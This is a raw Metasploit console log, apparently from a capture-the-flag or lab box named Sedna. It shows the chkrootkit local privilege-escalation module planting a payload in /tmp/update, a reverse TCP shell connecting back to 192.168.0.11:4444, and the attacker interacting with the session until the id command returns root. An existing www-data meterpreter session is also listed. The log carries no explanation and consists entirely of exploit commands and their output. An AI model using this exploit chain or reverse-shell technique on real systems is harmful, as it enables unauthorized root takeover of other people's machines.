 msf exploit(unix/local/chkrootkit) > run
[*] Exploit completed, but no session was created.
[!] SESSION may not be compatible with this module.
[*] Started reverse TCP double handler on 192.168.0.11:4444
[!] Rooting depends on the crontab (this could take a while)
msf exploit(unix/local/chkrootkit) > [*] Payload written to /tmp/update
[*] Waiting for chkrootkit to run via cron...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo ZNCJyhZNKUrPGHZk;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "ZNCJyhZNKUrPGHZk\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 6 opened (192.168.0.11:4444 -> 192.168.0.113:41990) at 201
7-12-13 19:30:00 +0300
[+] Deleted /tmp/update
sessions
Active sessions
===============
Id  Name  Type                   Information            Connection
--  ----  ----                   -----------            ----------
4         meterpreter php/linux  www-data (33) @ Sedna  192.168.0.11:4444 -> 192.1
68.0.113:41986 (192.168.0.113)
6         shell cmd/unix                                192.168.0.11:4444 -> 192.1
68.0.113:41990 (192.168.0.113)
msf exploit(unix/local/chkrootkit) > sessions -i 6
[*] Starting interaction with 6...
1634246237
piNsXQaOSbtUglVnckMGVEAAxLdrtVGW
true
yIvcIoZkyBbIECcKttrkLYVgnlauGXMR
ERROR: ld.so: object '/tmp/ofs-lib.so' from /etc/ld.so.preload cannot be preloaded (
cannot open shared object file): ignored.
CzDUSYwxUtsNQifyVlHZVExrtNWfUmMD
dOezZddnfoajpdvWbBYXgKJrWjKcZKvY
id
ERROR: ld.so: object '/tmp/ofs-lib.so' from /etc/ld.so.preload cannot be preloaded (
cannot open shared object file): ignored.
uid=0(root) gid=0(root) groups=0(root)